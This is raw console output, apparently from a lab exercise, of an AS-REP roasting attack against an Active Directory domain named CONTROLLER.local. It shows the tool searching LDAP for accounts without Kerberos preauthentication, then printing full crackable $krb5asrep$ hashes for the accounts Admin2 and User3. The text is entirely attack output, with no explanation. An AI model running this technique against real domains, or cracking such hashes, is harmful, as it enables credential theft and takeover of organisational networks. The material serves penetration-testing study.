 [*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName         : Admin2
[*] DistinguishedName      : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::b872:628e:4f3d:3f6%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:967A9E684576CE49B8A0CACB7D193B42$BA9F5A05B9B5
3287CD980204695BA6B0344A7A92BA21A3F874EADB36498D43801D100C09626EC8D67CE4BF4C3EFC
FF0B77A376EB1A7A977473A8460280F44D783F60AA24B8DC9F3CDE8CD137E6C17BFAFE2C4866A0AC
920F3A91BAD2416399E8B9ACB10F41F9C9C1B4B72723A2604DC41963B242946FD62070581EA799E8
B8D5F9BB0FA0B7E438D238F4A270BBCA8B4E39954E389738199FB2CF14C70B5CB161D5160D302953
4EEB3CA5D7DA76196951D898850D1319BB6EE17850A4349D886CF0C64EE00EABCCF659A96C2F501E
9F24E0DB8EDA9AA3BF0C6DEDD39715B3797B5EEDDDC201894312BBFE92DB8E60B03199258412
[*] SamAccountName         : User3
[*] DistinguishedName      : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::b872:628e:4f3d:3f6%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:4292011A275C6A3FA7C0A4C8068254A8$C988814A326F8
6BB59FFA4A1E55C5EF499D58A71A1EE186FDAD833CD2C8410E6049369D1CB21E4E2664FF65613C88
0345F181B31B26273DEF82ED37D30702814BFEB3AB3CCACE4409FC43DD03271613175F88531F5AA6
0A8346328ABF19C321B1BC7F0C7D64E8ED180440663148DBB73722E72FA951A82E07A758EDF62C89
71226E53D256273B7A07E6BAB27D325E0FF1D7D0ADACC82BFB46CC5520EE67D3B20BBA8C9499B5BF
759BFCC10D7A55322B169973F6575B3105466433DD6E83BA351E18401363275851A47693E5A45113
9274D4510A74EE1792C6360930A6D14540215689C98EA040D3EDF24198B51F7BF355FC86C98